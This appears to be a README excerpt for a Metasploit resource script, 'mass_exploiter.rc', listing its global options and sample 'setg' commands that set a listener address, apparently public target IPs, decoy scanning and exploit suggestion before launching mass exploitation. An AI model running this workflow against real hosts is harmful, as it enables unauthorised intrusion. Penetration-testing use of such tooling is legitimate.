 Required Options
----------------
LHOST  => This global variable (local host) its required for payload/handler
RHOSTS => Set target(s) (rhosts) for db_nmap scans and metasploit exploit modules
IMPORT_DB => Global variable to import RHOSTS contained inside a database.xml file
[REMARK]: "<RHOSTS> and <IMPORT_DB> global variables can NOT be used simultaneously"
[execute] setg LHOST 192.168.1.71
[execute] setg RHOSTS 117.2.40.217 45.32.87.101
[execute] setg IMPORT_DB /root/resource_files/bin/database_huge.xml
Advanced Options
----------------
SUGGEST => List exploit modules based on service names ?
SAVE_DB => Save module workspace redteam into database.xml ?
MAX_PORTS => Scan MAX number of ports or regular ports only ?
SET_DECOY => Set the 2º decoy ip address (public ip) manually ?
[REMARK]: "<SUGGEST> option does not require (rhosts:lhost:import_db) options set"
[execute] setg SAVE_DB true
[execute] setg SUGGEST true
[execute] setg MAX_PORTS true
[execute] setg SET_DECOY true
Execute Script
--------------
[execute] resource mass_exploiter.rc